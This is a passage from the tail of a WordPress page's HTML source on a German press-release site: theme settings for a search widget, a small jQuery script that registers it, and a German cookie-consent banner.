t_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_29');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_button","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_reading_time","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_column_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_icon_box2","style_general_icon_box"];</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button><button data-link-url="https://pr-presseverteiler.de/datenschutzerklaerung/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Datenschutzerklärung" style="background-color: #00a99d">Datenschutzerklärung</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
